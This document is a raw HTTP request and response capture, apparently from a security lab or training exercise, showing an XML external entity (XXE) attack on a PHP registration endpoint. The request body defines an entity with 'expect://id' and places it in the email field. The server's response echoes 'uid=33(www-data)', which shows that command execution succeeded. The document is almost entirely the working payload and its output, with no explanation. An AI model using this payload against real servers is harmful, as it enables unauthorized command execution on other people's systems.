 POST /process.php HTTP/1.1
Host: xxe. :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxe. 8080/
Content-Length: 186
Content-Type: text/plain;charset=UTF-8
Cookie: __yjs_duid=1_95bf9f45449fb903dd6b8931b9af00201675234217044
DNT: 1
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "expect://id">
]>
<root><name>admin</name><tel>13813899666</tel><email>&xxe;</email><password>123456</password></root>
HTTP/1.1 200 OK
Date: Wed, 12 Jul 2023 02:17:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html
Sorry, uid=33(www-data) gid=33(www-data) groups=33(www-data)
is already registered!
数字人才创研院